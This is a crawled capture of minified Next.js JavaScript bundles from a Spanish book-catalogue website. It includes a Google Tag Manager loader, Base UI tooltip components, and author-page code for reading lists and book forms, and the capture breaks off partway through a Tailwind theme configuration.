self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},o="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},96063:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sendGTMEvent=void 0,t.GoogleTagManager=function(e){let{gtmId:t,gtmScriptUrl:n="https://www.googletagmanager.com/gtm.js",dataLayerName:c="dataLayer",auth:s,preview:l,dataLayer:u,nonce:d}=e;a=c;let f="dataLayer"!==c?"&l=".concat(c):"";return(0,r.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-gtm"}})},[]),(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(i.default,{id:"_next-gtm-init",dangerouslySetInnerHTML:{__html:"\n      (function(w,l){\n        w[l]=w[l]||[];\n        w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});\n        ".concat(u?"w[l].push(".concat(JSON.stringify(u),")"):"","\n      })(window,'").concat(c,"');")},nonce:d}),(0,o.jsx)(i.default,{id:"_next-gtm","data-ntpc":"GTM",src:"".concat(n,"?id=").concat(t).concat(f).concat(s?"&gtm_auth=".concat(s):"").concat(l?"&gtm_preview=".concat(l,"&gtm_cookies_win=x"):""),nonce:d})]})};let o=n(95155),r=n(12115),i=function(e){return e&&e.__esModule?e:{default:e}}(n(63554)),a="dataLayer";t.sendGTMEvent=(e,t)=>{let n=t||a;window[n]=window[n]||[],window[n].push(e)}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/8755-9294fa49c8dff337.js
body_size: 5674
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8755],{2615:(e,t,n)=>{n.d(t,{D:()=>o});var r=n(12115),u=n(54711);function o(e){let t=r.useRef(e);return(0,u.N)(()=>{t.current=e}),r.useCallback(function(){for(var e,n=arguments.length,r=Array(n),u=0;u<n;u++)r[u]=arguments[u];return null==(e=t.current)?void 0:e.call(t,...r)},[])}},3158:(e,t,n)=>{n.d(t,{v:()=>i});var r=n(12115),u=n(47650),o=n(2615),l=n(87532);function i(e){let{enabled:t=!0,open:n,ref:i,onComplete:a}=e,s=(0,l.S)(n),c=(0,o.D)(a),f=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=r.useRef(-1),l=r.useRef(-1),i=(0,o.D)(()=>{cancelAnimationFrame(n.current),clearTimeout(l.current)});return r.useEffect(()=>i,[i]),(0,o.D)(function(r){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;i();let a=e.current;a&&("function"!=typeof a.getAnimations||globalThis.BASE_UI_ANIMATIONS_DISABLED?r():n.current=requestAnimationFrame(()=>{function e(){a&&Promise.allSettled(a.getAnimations().map(e=>e.finished)).then(()=>{null!=o&&o.aborted||u.flushSync(r)})}t?l.current=window.setTimeout(e):e()}))})}(i,n);r.useEffect(()=>{t&&f(()=>{n===s.current&&c()})},[t,n,c,f,s])}},27590:(e,t,n)=>{n.d(t,{H:()=>r});function r(e){if(e)return({click:"click",hover:"hover",focus:"focus","focus-out":"focus-out","escape-key":"escape-key","outside-press":"outside-press","reference-press":"trigger-press","safe-polygon":"hover","ancestor-scroll":void 0,"list-navigation":void 0})[e]}},28210:(e,t,n)=>{n.d(t,{q:()=>u});var r=n(12115);function u(e){let{controlled:t,default:n,name:u,state:o="value"}=e,{current:l}=r.useRef(void 0!==t),[i,a]=r.useState(n),s=r.useCallback(e=>{l||a(e)},[]);return[l?t:i,s]}},33873:(e,t,n)=>{n.d(t,{N:()=>u});var r=n(12115);function u(...e){let t=r.useRef(void 0),n=r.useCallback(t=>{let n=e.map(e=>{if(null==e)return null;if("function"==typeof e){let n=e(t);return"function"==typeof n?n:()=>{e(null)}}return e.current=t,()=>{e.current=null}});return()=>{n.forEach(e=>e?.())}},e);return r.useMemo(()=>e.every(e=>null==e)?null:e=>{t.current&&(t.current(),t.current=void 0),null!=e&&(t.current=n(e))},e)}},35705:(e,t,n)=>{var r=n(38637);r.oneOfType([r.func,r.object])},51416:(e,t,n)=>{n.d(t,{GW:()=>f,lP:()=>u,qV:()=>c});var r=n(58617);let u=function(e){return e.open="data-open",e.closed="data-closed",e[e.startingStyle=r.T.startingStyle]="startingStyle",e[e.endingStyle=r.T.endingStyle]="endingStyle",e.anchorHidden="data-anchor-hidden",e}({}),o=function(e){return e.popupOpen="data-popup-open",e.pressed="data-pressed",e}({}),l={[o.popupOpen]:""};o.popupOpen,o.pressed;let i={[u.open]:""},a={[u.closed]:""},s={[u.anchorHidden]:""},c={open:e=>e?l:null},f={open:e=>e?i:a,anchorHidden:e=>e?s:null}},54711:(e,t,n)=>{n.d(t,{N:()=>u});var r=n(12115);let u="undefined"!=typeof window?r.useLayoutEffect:r.useEffect},58617:(e,t,n)=>{n.d(t,{G:()=>l,T:()=>r});let r=function(e){return e.startingStyle="data-starting-style",e.endingStyle="data-ending-style",e}({}),u={[r.startingStyle]:""},o={[r.endingStyle]:""},l={transitionStatus:e=>"starting"===e?u:"ending"===e?o:null}},64824:(e,t,n)=>{n.d(t,{_:()=>u});let r=parseInt(n(12115).version,10);function u(e){return r>=e}},80149:(e,t,n)=>{n.d(t,{$:()=>o});var r=n(12115),u=n(54711);function o(e){let[t,n]=r.useState(e?"idle":void 0),[o,l]=r.useState(e);return e&&!o&&(l(!0),n("starting")),!e&&o&&"ending"!==t&&n("ending"),e||o||"ending"!==t||n(void 0),(0,u.N)(()=>{if(!e)return;e&&o&&"idle"!==t&&n("starting");let r=requestAnimationFrame(()=>{n("idle")});return()=>{cancelAnimationFrame(r)}},[e,o,n,t]),r.useMemo(()=>({mounted:o,setMounted:l,transitionStatus:t}),[o,t])}},84497:(e,t,n)=>{function r(...e){if(0===e.length)return{};if(1===e.length)return u(e[0],{});let t=u(e[0],{});for(let n=1;n<e.length;n+=1){let r=e[n];r&&(t=o(r)?r(t):function(e,t){return t?e?Object.entries(t).reduce((t,[n,r])=>{var u,o;return!function(e,t){let n=e.charCodeAt(2);return"o"===e[0]&&"n"===e[1]&&n>=65&&n<=90&&"function"==typeof t}(n,r)?"style"===n?t[n]=function(e,t){if(t||e)return{...e,...t}}(e.style,r):"className"===n?t[n]=(u=e.className,(o=r)?u?o+" "+u:o:u):t[n]=r:t[n]=function(e,t){return n=>{var r;if(null!=(r=n)&&"object"==typeof r&&"nativeEvent"in r){!function(e){e.preventBaseUIHandler=()=>{e.baseUIHandlerPrevented=!0}}(n);let r=t(n);return n.baseUIHandlerPrevented||e?.(n),r}let u=t(n);return e?.(n),u}}(e[n],r),t},{...e}):t:e||{}}(t,r))}return t??{}}function u(e,t){return o(e)?e(t):e??{}}function o(e){return"function"==typeof e}n.d(t,{v:()=>r})},87532:(e,t,n)=>{n.d(t,{S:()=>o});var r=n(12115),u=n(54711);function o(e){let t=r.useRef(e);return(0,u.N)(()=>{t.current=e}),t}},93822:(e,t,n)=>{n.d(t,{o:()=>s});var r=n(12115),u=n(84497),o=n(33873),l=n(64824),i=n(95155);let a={};function s(e,t,n={}){let{className:c,render:f}=t,{propGetter:d=e=>e,state:p=a,ref:v,props:y,customStyleHookMapping:g,styleHooks:m=!0}=n,h=f||("string"==typeof e?function(t){return"button"===e?(0,i.jsx)("button",{type:"button",...t}):"img"===e?(0,i.jsx)("img",{alt:"",...t}):(0,i.jsx)(e,{...t})}:e),S="function"==typeof c?c(p):c,b=d({...r.useMemo(()=>{let e;return m?(e={},Object.entries(p).forEach(([t,n])=>{if(g?.hasOwnProperty(t)){let r=g[t](n);null!=r&&(e={...e,...r});return}!0===n?e[`data-${t.toLowerCase()}`]="":n&&(e[`data-${t.toLowerCase()}`]=n.toString())}),e):a},[p,g,m]),...Array.isArray(y)?(0,u.v)(...y):y}),A=[];void 0!==v&&(A=Array.isArray(v)?v:[v]);let N={...b,ref:function(e,...t){let n;return n="function"!=typeof e?(0,l._)(19)?e.props.ref:e.ref:null,(0,o.N)(n,...t)}(h,b.ref,...A)};return void 0!==S&&(N.className=S),()=>"function"==typeof h?h(N,p):r.cloneElement(h,{...(0,u.v)(N,h.props),ref:N.ref})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/7495-a948dd72344ab0b1.js
body_size: 10104
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7495],{27495:(e,t,n)=>{n.d(t,{m:()=>r});var r={};n.r(r),n.d(r,{i3:()=>I,zD:()=>D,ZL:()=>C,Pf:()=>T,Kq:()=>q,bL:()=>m,l9:()=>x});var o=n(12115);let i=o.createContext(void 0);function l(){let e=o.useContext(i);if(void 0===e)throw Error("Base UI: TooltipRootContext is missing. Tooltip parts must be placed within <Tooltip.Root>.");return e}var c=n(47650),s=n(45299),u=n(28210),a=n(80149),d=n(2615),f=n(27590),p=n(3158);let h=o.createContext(void 0);var v=n(95155);let m=function(e){let{disabled:t=!1,defaultOpen:n=!1,onOpenChange:r,open:l,delay:m,closeDelay:g,hoverable:y=!0,trackCursorAxis:x="none",actionsRef:w,onOpenChangeComplete:b}=e,C=null!=m?m:600,R=null!=g?g:0,M=function(e){let{open:t,onOpenChange:n,defaultOpen:r=!1,hoverable:i=!0,trackCursorAxis:l="none",delay:v,closeDelay:m,onOpenChangeComplete:g,disabled:y}=e,x=v??600,w=m??0,[b,C]=o.useState(null),[R,M]=o.useState(null),[P,S]=o.useState(),E=o.useRef(null),[j,k]=(0,u.q)({controlled:t,default:r,name:"Tooltip",state:"open"}),H=(0,d.D)(n),U=o.useCallback((e,t,n)=>{H(e,t,n),k(e)},[H,k]);j&&y&&U(!1,void 0,void 0);let{mounted:O,setMounted:T,transitionStatus:B}=(0,a.$)(j),A=(0,d.D)(()=>{T(!1),g?.(!1)});(0,p.v)({enabled:!e.actionsRef,open:j,ref:E,onComplete(){j||A()}}),o.useImperativeHandle(e.actionsRef,()=>({unmount:A}),[A]);let D=(0,s.P7)({elements:{reference:b,floating:R},open:j,onOpenChange(e,t,n){let r="hover"===n||"safe-polygon"===n,o=e&&"focus"===n,i=!e&&("reference-press"===n||"escape-key"===n);function l(){U(e,t,(0,f.H)(n))}r?c.flushSync(l):l(),o||i?S(o?"focus":"dismiss"):"hover"===n&&S(void 0)}}),I=o.useContext(h),{delayRef:q,isInstantPhase:G,hasProvider:N}=(0,s.in)(D),W=G?"delay":P,_=(0,s.Mk)(D,{enabled:!y,mouseOnly:!0,move:!1,handleClose:i&&"both"!==l?(0,s.iB)():null,restMs(){let e=I?.delay,t="object"==typeof q.current?q.current.open:void 0,n=x;return N&&(n=0!==t?v??e??x:0),n},delay(){let e="object"==typeof q.current?q.current.close:void 0,t=w;return null==m&&N&&(t=e),{close:t}}}),z=(0,s.iQ)(D,{enabled:!y}),K=(0,s.s9)(D,{enabled:!y,referencePress:!0}),L=(0,s.ju)(D,{enabled:!y&&"none"!==l,axis:"none"===l?void 0:l}),{getReferenceProps:F,getFloatingProps:Q}=(0,s.bv)([_,z,K,L]);return o.useMemo(()=>({open:j,setOpen:U,mounted:O,setMounted:T,setTriggerElement:C,positionerElement:R,setPositionerElement:M,popupRef:E,getTriggerProps:F,getPopupProps:Q,floatingRootContext:D,instantType:W,transitionStatus:B,onOpenChangeComplete:g}),[O,j,T,R,U,F,Q,D,W,B,g])}({...e,defaultOpen:n,onOpenChange:r,open:l,hoverable:y,trackCursorAxis:x,delay:m,closeDelay:g,actionsRef:w,onOpenChangeComplete:b,disabled:t}),P=o.useMemo(()=>({...M,delay:C,closeDelay:R,trackCursorAxis:x}),[M,C,R,x]);return(0,v.jsx)(i.Provider,{value:P,children:e.children})};var g=n(51416),y=n(93822);let x=o.forwardRef(function(e,t){let{className:n,render:r,...i}=e,{open:c,setTriggerElement:s,getTriggerProps:u}=l(),a=o.useMemo(()=>({open:c}),[c]);return(0,y.o)("button",e,{state:a,ref:[t,s],props:[u,i],customStyleHookMapping:g.qV})()});n(35705);let w=o.createContext(void 0);function b(e){let t=(0,s.CK)({root:e.root});return t&&c.createPortal(e.children,t)}function C(e){let{children:t,keepMounted:n=!1,container:r}=e,{mounted:o}=l();return o||n?(0,v.jsx)(w.Provider,{value:n,children:(0,v.jsx)(b,{root:r,children:t})}):null}let R=o.createContext(void 0);function M(){let e=o.useContext(R);if(void 0===e)throw Error("Base UI: TooltipPositionerContext is missing. TooltipPositioner parts must be placed within <Tooltip.Positioner>.");return e}var P=n(84945),S=n(53957),E=n(671),j=n(54711);let k=o.createContext(void 0);var H=n(87532);function U(e,t,n){let r="inline-start"===e||"inline-end"===e;return({top:"top",right:r?n?"inline-start":"inline-end":"right",bottom:"bottom",left:r?n?"inline-end":"inline-start":"left"})[t]}function O(e){return null!=e&&"current"in e}let T=o.forwardRef(function(e,t){let{render:n,className:r,anchor:i,positionMethod:c="absolute",side:u="top",align:a="center",sideOffset:d=0,alignOffset:f=0,collisionBoundary:p="clipping-ancestors",collisionPadding:h=5,arrowPadding:m=5,sticky:x=!1,trackAnchor:b=!0,...C}=e,{open:M,setPositionerElement:T,mounted:B,floatingRootContext:A}=l(),D=function(e){let{open:t,trackCursorAxis:n,mounted:r}=l(),i=function(e){var t,n;let{anchor:r,positionMethod:i="absolute",side:l="bottom",sideOffset:c=0,align:u="center",alignOffset:a=0,collisionBoundary:d,collisionPadding:f=5,sticky:p=!1,arrowPadding:h=5,keepMounted:v=!1,floatingRootContext:m,mounted:g,trackAnchor:y=!0,nodeId:x}=e,w="rtl"===function(){var e;let t=!(arguments.length>0)||void 0===arguments[0]||arguments[0],n=o.useContext(k);if(void 0===n&&!t)throw Error("Base UI: DirectionContext is missing.");return null!=(e=null==n?void 0:n.direction)?e:"ltr"}(),b={top:"top",right:"right",bottom:"bottom",left:"left","inline-end":w?"left":"right","inline-start":w?"right":"left"}[l],C="center"===u?b:"".concat(b,"-").concat(u),R={boundary:"clipping-ancestors"===d?"clippingAncestors":d,padding:f},M=o.useRef(null),T=(0,H.S)(c),B=(0,H.S)(a),A=[(0,P.cY)(e=>{let{rects:t,placement:n}=e,r={side:U(l,(0,E.C0)(n),w),align:(0,E.Sg)(n)||"center",anchor:{width:t.reference.width,height:t.reference.height},positioner:{width:t.floating.width,height:t.floating.height}},o="function"==typeof T.current?T.current(r):T.current,i="function"==typeof B.current?B.current(r):B.current;return{mainAxis:o,crossAxis:i,alignmentAxis:i}},["function"!=typeof c?c:0,"function"!=typeof a?a:0,w,l])],D=(0,P.UU)(R),I=(0,P.BN)({...R,crossAxis:p,limiter:p?void 0:(0,P.ER)(()=>{if(!M.current)return{};let{height:e}=M.current.getBoundingClientRect();return{offset:e/2+("number"==typeof f?f:0)}})});"center"!==u?A.push(D,I):A.push(I,D),A.push((0,P.Ej)({...R,apply(e){let{elements:{floating:t},rects:{reference:n},availableWidth:r,availableHeight:o}=e;Object.entries({"--available-width":"".concat(r,"px"),"--available-height":"".concat(o,"px"),"--anchor-width":"".concat(n.width,"px"),"--anchor-height":"".concat(n.height,"px")}).forEach(e=>{let[n,r]=e;t.style.setProperty(n,r)})}}),(0,P.UE)(()=>({element:M.current||document.createElement("div"),padding:h}),[h]),(0,P.jD)(),{name:"transformOrigin",fn(e){var t,n,r,o,i,l;let{elements:s,middlewareData:u,placement:a}=e,d=(0,E.C0)(a),f=M.current,p=null!=(r=null==(t=u.arrow)?void 0:t.x)?r:0,h=null!=(o=null==(n=u.arrow)?void 0:n.y)?o:0,v=null!=(i=null==f?void 0:f.clientWidth)?i:0,m=null!=(l=null==f?void 0:f.clientHeight)?l:0,g=p+v/2,y=h+m/2,x={top:"".concat(g,"px calc(100% + ").concat(c,"px)"),bottom:"".concat(g,"px ").concat(-c,"px"),left:"calc(100% + ".concat(c,"px) ").concat(y,"px"),right:"".concat(-c,"px ").concat(y,"px")}[d];return s.floating.style.setProperty("--transform-origin",x),{}}});let q=m;!g&&m&&(q={...m,elements:{reference:null,floating:null,domReference:null}});let G=o.useMemo(()=>({elementResize:y&&"undefined"!=typeof ResizeObserver,layoutShift:y&&"undefined"!=typeof IntersectionObserver}),[y]),{refs:N,elements:W,floatingStyles:_,middlewareData:z,update:K,placement:L,context:F,isPositioned:Q}=(0,s.we)({rootContext:q,placement:C,middleware:A,strategy:i,whileElementsMounted:v?void 0:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,S.ll)(...t,G)},nodeId:x}),V=o.useRef(null);(0,j.N)(()=>{if(!g)return;let e="function"==typeof r?r():r;if(e){let t=O(e)?e.current:e;N.setPositionReference(t),V.current=t}},[g,N,r]),o.useEffect(()=>{g&&"function"!=typeof r&&O(r)&&r.current!==V.current&&(N.setPositionReference(r.current),V.current=r.current)},[g,N,r]),o.useEffect(()=>{if(v&&g&&W.domReference&&W.floating)return(0,S.ll)(W.domReference,W.floating,K,G)},[v,g,W,K,G]);let Y=U(l,(0,E.C0)(L),w),Z=(0,E.Sg)(L)||"center",$=!!(null==(t=z.hide)?void 0:t.referenceHidden),J=o.useMemo(()=>{var e,t;return{position:"absolute",top:null==(e=z.arrow)?void 0:e.y,left:null==(t=z.arrow)?void 0:t.x}},[z.arrow]),X=(null==(n=z.arrow)?void 0:n.centerOffset)!==0;return o.useMemo(()=>({positionerStyles:_,arrowStyles:J,arrowRef:M,arrowUncentered:X,side:Y,align:Z,anchorHidden:$,refs:N,context:F,isPositioned:Q}),[_,J,M,X,Y,Z,$,N,F,Q])}(e),c=o.useMemo(()=>{let e={};return t&&"both"!==n||(e.pointerEvents="none"),{role:"presentation",hidden:!r,style:{...i.positionerStyles,...e}}},[t,n,r,i.positionerStyles]);return o.useMemo(()=>({props:c,...i}),[c,i])}({anchor:i,positionMethod:c,floatingRootContext:A,trackAnchor:b,mounted:B,side:u,sideOffset:d,align:a,alignOffset:f,collisionBoundary:p,collisionPadding:h,sticky:x,arrowPadding:m,keepMounted:function(){let e=o.useContext(w);if(void 0===e)throw Error("Base UI: <Tooltip.Portal> is missing.");return e}()}),I=o.useMemo(()=>({open:M,side:D.side,align:D.align,anchorHidden:D.anchorHidden}),[M,D.side,D.align,D.anchorHidden]),q=o.useMemo(()=>({...I,arrowRef:D.arrowRef,arrowStyles:D.arrowStyles,arrowUncentered:D.arrowUncentered}),[I,D.arrowRef,D.arrowStyles,D.arrowUncentered]),G=(0,y.o)("div",e,{state:I,props:[D.props,C],ref:[t,T],customStyleHookMapping:g.GW});return(0,v.jsx)(R.Provider,{value:q,children:G()})});var B=n(58617);let A={...g.GW,...B.G},D=o.forwardRef(function(e,t){let{className:n,render:r,...i}=e,{open:c,instantType:s,transitionStatus:u,getPopupProps:a,popupRef:d,onOpenChangeComplete:f}=l(),{side:h,align:v}=M();(0,p.v)({open:c,ref:d,onComplete(){c&&(null==f||f(!0))}});let m=o.useMemo(()=>({open:c,side:h,align:v,instant:s,transitionStatus:u}),[c,h,v,s,u]);return(0,y.o)("div",e,{state:m,ref:[t,d],props:[a,{style:"starting"===u?{transition:"none"}:{}},i],customStyleHookMapping:A})()}),I=o.forwardRef(function(e,t){let{className:n,render:r,...i}=e,{open:l,arrowRef:c,side:s,align:u,arrowUncentered:a,arrowStyles:d}=M(),f=o.useMemo(()=>({open:l,side:s,align:u,uncentered:a}),[l,s,u,a]);return(0,y.o)("div",e,{state:f,ref:[t,c],props:[{style:d,"aria-hidden":!0},i],customStyleHookMapping:g.GW})()}),q=function(e){let{delay:t,closeDelay:n,timeout:r=400}=e,i=o.useMemo(()=>({delay:t,closeDelay:n}),[t,n]);return(0,v.jsx)(h.Provider,{value:i,children:(0,v.jsx)(s.yq,{delay:{open:t,close:n},timeoutMs:r,children:e.children})})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/app/(website)/%5B...generic-not-found%5D/page-e2d43a2e072fa54b.js
body_size: 2812
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8948],{16162:(A,e,t)=>{"use strict";t.r(e),t.d(e,{default:()=>a});let a={src:"/_next/static/media/favicon.3bd70e97.png",height:48,width:48,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},28348:(A,e,t)=>{"use strict";t.r(e),t.d(e,{default:()=>a});let a={src:"/_next/static/media/empty_shelf.305bcaaa.png",height:512,width:512,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},33872:(A,e,t)=>{"use strict";t.d(e,{LoadingProvider:()=>s,Y:()=>n});var a=t(95155),i=t(12115),r=t(35695);let n=(0,i.createContext)([!1,null]);function s(A){let{children:e}=A,t=(0,r.usePathname)(),s=(0,r.useSearchParams)(),[l,d]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{d(!1)},[t,s]),(0,a.jsxs)(n.Provider,{value:[l,d],children:[l&&(0,a.jsx)("div",{className:"fixed top-0 h-1 w-full z-[10000]",children:(0,a.jsx)("div",{className:"w-full h-full bg-brand-green animate-indeterminate-bar origin-left"})}),e]})}},52172:(A,e,t)=>{"use strict";t.r(e),t.d(e,{default:()=>d});var a=t(95155),i=t(6874),r=t.n(i),n=t(12115),s=t(33872),l=t(35695);function d(A){let{children:e,onClick:t,...i}=A,[,d]=(0,n.useContext)(s.Y),h=(0,l.usePathname)(),c="string"==typeof i.href?i.href:i.href.pathname;return(0,a.jsx)(r(),{onClick:A=>{h!==c&&d(!0),null!=t&&t(A)},...i,children:e})}},52487:(A,e,t)=>{"use strict";t.r(e),t.d(e,{default:()=>a});let a={src:"/_next/static/media/logo_square.deabb23c.png",height:500,width:500,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},92299:(A,e,t)=>{Promise.resolve().then(t.bind(t,28348)),Promise.resolve().then(t.bind(t,16162)),Promise.resolve().then(t.bind(t,52487)),Promise.resolve().then(t.t.bind(t,33063,23)),Promise.resolve().then(t.bind(t,52172))}},A=>{var e=e=>A(A.s=e);A.O(0,[6874,1597,8441,1684,7358],()=>e(92299)),_N_E=A.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/app/(website)/autor/%5BidShaShort%5D/%5Bslug%5D/page-730fbbeb0c3c68de.js
body_size: 27415
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7215],{2975:(e,t,a)=>{"use strict";a.d(t,{A:()=>i});var l=a(52596);let r=(0,a(39688).zu)({});function i(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return r((0,l.$)(t))}},8803:(e,t,a)=>{"use strict";a.d(t,{A:()=>o});var l=a(95155),r=a(2975),i=a(12115),s=a(21871),n=function(e){return e.pending="pending",e.read="read",e.discarded="discarded",e}({});function o(e){let{value:t,onChange:a,isLoading:o,small:d=!1}=e,[u,h]=(0,i.useState)(null!=t?t:null),[m,b]=(0,i.useState)(!1);return(0,l.jsxs)("div",{className:"dropdown",children:[(0,l.jsx)(s.default,{onOutsideClick:()=>b(!1),children:(0,l.jsxs)("button",{className:(0,r.A)("default-btn whitespace-nowrap bg-yellow-500 text-gray-800 text-uppercase",{"py-2 px-4 text-xs":d,"text-sm":!d}),type:"button",onClick:()=>b(e=>!e),disabled:o,children:[(0,l.jsx)("strong",{children:(()=>{switch(u){case n.pending:return"Pendiente";case n.read:return"Le\xeddo";case n.discarded:return"Descartado";default:return"A\xf1adir a una de mis listas"}})()}),(0,l.jsx)("i",{className:"mdi mdi-chevron-down icon inline-block align-middle ".concat(d?"text-sm":"text-xl")})]})}),(0,l.jsxs)("div",{className:(0,r.A)("z-10 w-52 bg-white divide-y divide-gray-100 shadow absolute",{hidden:!m}),children:[(0,l.jsx)("ul",{className:"py-1 text-sm text-gray-700",children:c.map(e=>(0,l.jsx)("li",{children:(0,l.jsx)("a",{className:"block py-2 px-4 hover:bg-gray-300",href:"#",onClick:t=>{t.preventDefault(),h(e.value),a(e.value)},children:e.label})},e.value))}),null!==u&&(0,l.jsx)("ul",{className:"py-1 text-sm text-gray-700",children:(0,l.jsx)("li",{children:(0,l.jsx)("a",{className:"block py-2 px-4 hover:bg-gray-300",href:"#",onClick:e=>{e.preventDefault(),h(null),a(null)},children:"Borrar de la lista"})})})]})]})}let c=[{label:"Pendiente",value:n.pending},{label:"Le\xeddo",value:n.read},{label:"Descartado",value:n.discarded}]},11044:(e,t,a)=>{"use strict";a.d(t,{A:()=>n,Q:()=>o});var l=a(1012),r=a(29593),i=a(86416),s=a(96286);function n(e){let t=Object.entries(l.Xr).map(e=>{let[t,a]=e;return{label:a.native,value:t}});return{name:e.name,pictureUrl:null,pictureFile:null,biography:e.biography,birth:null!==e.birth?r.c9.fromFormat(e.birth,i.yE).toJSDate():null,death:null!==e.death?r.c9.fromFormat(e.death,i.yE).toJSDate():null,country:null!==e.country?t.find(t=>t.value===e.country):null,linkWebsite:e.linkWebsite,linkWikipedia:e.linkWikipedia,linkGoodreads:e.linkGoodreads,linkTwitter:e.linkTwitter,linkFacebook:e.linkFacebook,linkInstagram:e.linkInstagram,linkYoutube:e.linkYoutube,linkTwitch:e.linkTwitch}}function o(e){var t,a;let n=Object.entries(l.eo).map(e=>{let[t,a]=e;return{label:a.native,value:t}}),o=e.editions.map(e=>({id:e.id,type:null!==e.type?s.o.find(t=>t.value===e.type):null,isbn:e.isbn}));return 0===o.length&&o.push({id:null,type:null,isbn:null}),{title:e.title,coverFile:null,coverUrl:null,removeCover:!1,synopsis:e.synopsis,authors:e.authors.map(e=>({label:e.name,value:e.id})),booksCollection:null!==e.booksCollection?{label:e.booksCollection.title,value:e.booksCollection.id}:null,booksCollectionOrder:e.booksCollectionOrder,categories:e.categories.map(e=>({label:e.name,value:e.id})),language:null!==e.language?n.find(t=>t.value===e.language):null,publishedAt:null!==e.publicationDate?r.c9.fromFormat(e.publicationDate,i.yE).toJSDate():null,pages:null!=(t=e.pages)?t:null,editions:o,isSocialNetworks:null!=(a=e.isSocialNetworks)&&a,amazonCode:e.amazonCode}}},18539:(e,t,a)=>{"use strict";a.d(t,{A:()=>s});var l=a(95155),r=a(63147),i=a(12115);function s(e){let{value:t,onChange:a,isDisabled:s,isLoading:n,small:o}=e,[c,d]=(0,i.useState)(null!=t?t:0);return(0,l.jsx)(r.A,{label:"Tu voto",value:c,onChange:e=>{d(e),a(e)},isDisabled:s||n,small:o})}},21041:(e,t,a)=>{"use strict";a.d(t,{A:()=>i});var l=a(95155),r=a(2975);function i(e){let{small:t}=e;return(0,l.jsx)("div",{className:(0,r.A)("mx-auto",{loader:!t,"small-loader":t})})}},33872:(e,t,a)=>{"use strict";a.d(t,{LoadingProvider:()=>n,Y:()=>s});var l=a(95155),r=a(12115),i=a(35695);let s=(0,r.createContext)([!1,null]);function n(e){let{children:t}=e,a=(0,i.usePathname)(),n=(0,i.useSearchParams)(),[o,c]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{c(!1)},[a,n]),(0,l.jsxs)(s.Provider,{value:[o,c],children:[o&&(0,l.jsx)("div",{className:"fixed top-0 h-1 w-full z-[10000]",children:(0,l.jsx)("div",{className:"w-full h-full bg-brand-green animate-indeterminate-bar origin-left"})}),t]})}},34674:(e,t,a)=>{"use strict";a.d(t,{A:()=>s});var l=a(95155),r=a(52172),i=a(96355);function s(e){let{breadcrumbs:t}=e,a=t.filter(e=>null!==e);return(0,l.jsx)("ul",{children:a.map((e,a)=>(0,l.jsx)("li",{className:"inline-block",children:null!=e.routeName?(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(r.default,{className:"default-link",href:(0,i.tW)(e.routeName,e.routeParams),children:e.label}),a+1<t.length&&(0,l.jsx)("i",{className:"mdi mdi-chevron-double-right text-gray-500 mx-5"})]}):e.label},a))})}},38266:(e,t,a)=>{"use strict";a.d(t,{A:()=>l});let l={content:["./src/**/*.{js,jsx,ts,tsx}"],theme:{extend:{animation:{"indeterminate-bar":"indeterminate 1.5s infinite linear"},keyframes:{indeterminate:{"0%":{transform:"translateX(0) scaleX(0)"},"40%":{transform:"translateX(0) scaleX(1)"},"100%":{transform:"translateX(100%) scaleX(1)"}}},colors:{"brand-green":{DEFAULT:"#2c7a7b",100:"#d5e4e5",200:"#abcaca",300:"#80afb0",400:"#569595",500:"#2c7a7b",600:"#236262",700:"#1a494a",800:"#123131",900:"#091819"},"brand-yellow":{DEFAULT:"#ecc94b",100:"#fbf4db",200:"#f7e9b7",300:"#f4df93",400:"#f0d46f",500:"#ecc94b",600:"#bda13c",700:"#8e792d",800:"#5e501e",900:"#2f280f"},transparent:"transparent",current:"currentColor",gray:{100:"#f7fafc",200:"#edf2f7",300:"#e2e8f0",400:"#cbd5e0",500:"#a0aec0",600:"#718096",700:"#4a5568",800:"#2d3748",900:"#1a202c"},red:{100:"#fff5f5",200:"#fed7d7",300:"#feb2b2",400:"#fc8181",500:"#f56565",600:"#e53e3e",700:"#c53030",800:"#9b2c2c",900:"#742a2a"},yellow:{100:"#fffff0",200:"#fefcbf",300:"#faf089",400:"#f6e05e",500:"#ecc94b",600:"#d69e2e",700:"#b7791f",800:"#975a16",900:"#744210"},teal:{100:"#e6fffa",200:"#b2f5ea",300:"#81e6d9",400:"#4fd1c5",500:"#38b2ac",600:"#319795",700:"#2c7a7b",800:"#285e61",900:"#234e52"}},padding:{btn:".85rem 